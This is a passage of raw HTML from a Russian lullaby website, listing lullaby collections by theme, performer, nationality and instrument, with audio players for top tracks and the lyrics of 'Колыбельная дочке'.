												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27827</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8953</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой 